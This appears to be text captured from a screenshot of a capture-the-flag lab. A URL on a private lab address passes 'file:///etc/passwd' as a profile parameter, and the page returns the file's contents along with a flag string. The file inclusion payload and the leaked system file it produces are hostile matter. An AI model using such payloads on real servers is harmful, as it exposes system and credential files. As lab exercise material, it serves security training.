 Profiles
192.168.1.58/index.php?profile=file:///etc/passwd
4
AUTHORIZATION
Flag 2: HELL{BRUT3_F0RC3_M4Y_B3_4N_0P710N}
Select Profile: default
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin